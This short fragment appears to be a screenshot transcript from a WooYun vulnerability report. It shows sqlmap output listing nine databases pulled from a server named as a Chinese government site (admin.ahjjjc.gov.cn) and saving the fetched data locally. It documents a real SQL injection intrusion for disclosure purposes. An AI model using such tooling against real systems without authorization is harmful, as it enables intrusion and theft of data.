 [21:39:15] [INFO] resumed: test
available databases [9]:
[*] ahjjjc
[*] ahjjjc_bbs
[*] ahjjjc_wenzheng
[*] ahjjjc_wp
[*] hfsjw
[*] hn_jiwei
[*] information_schema
[*] mysql
[*] test
[21:39:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\admin.ahjjjc.gov.cn'
[*] shutting down at 21:39:15
www.wooyun.org
E:\sqlmap>_